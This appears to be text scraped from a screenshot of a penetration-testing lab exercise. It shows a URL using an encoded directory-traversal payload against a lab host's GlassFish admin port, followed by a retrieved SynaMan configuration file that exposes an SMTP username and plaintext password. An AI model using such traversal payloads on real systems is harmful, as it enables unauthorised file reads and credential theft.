 192.168.150.168:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/% 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
—<Configuration>
—<parameters>
<parameter name="adminEmail" type="1" value="admin@fish.pg"/>
<parameter name="smtpSecurity" type="1" value="None"/>
<parameter name="jvmPath" type="1" value="jre/bin/java"/>
<parameter name="userHomeRoot" type="1" value="C:\ProgramData\SynaManHome"/>
<parameter name="httpPortSSL" type="2" value="-1"/>
<parameter name="httpPort" type="2" value="0"/>
<parameter name="vmParams" type="1" value="-Xmx128m -DLoggingConfigFile=logconfig.xml"/>
<parameter name="synametricsUrl" type="1" value="http://synametrics.com/SynametricsWebApp/"/>
<parameter name="lastSelectedTab" type="1" value="1"/>
<parameter name="emailServerWebServicePort" type="2" value=""/>
<parameter name="imagePath" type="1" value="images/"/>
<parameter name="defaultOperation" type="1" value="frontPage"/>
<parameter name="publicIPForUrl" type="1" value=""/>
<parameter name="flags" type="2" value="2"/>
<parameter name="httpPort2" type="2" value="6060"/>
<parameter name="useUPnP" type="4" value="true"/>
<parameter name="smtpServer" type="1" value="mail.fish.pg"/>
<parameter name="smtpUser" type="1" value="arthur"/>
<parameter name="InitialSetupComplete" type="4" value="true"/>
<parameter name="disableCsrfPrevention" type="4" value="true"/>
<parameter name="failureOverHttpPort" type="2" value="55222"/>
<parameter name="smtpPort" type="2" value="25"/>
<parameter name="httpIP" type="1" value=""/>
<parameter name="emailServerWebServiceHost" type="1" value=""/>
<parameter name="smtpPassword" type="1" value="KingOfAtlantis"/>
<parameter name="ntServiceCommand" type="1" value="net start SynaMan"/>
<parameter name="mimicHtmlFiles" type="4" value="false"/>
</parameters>
</Configuration>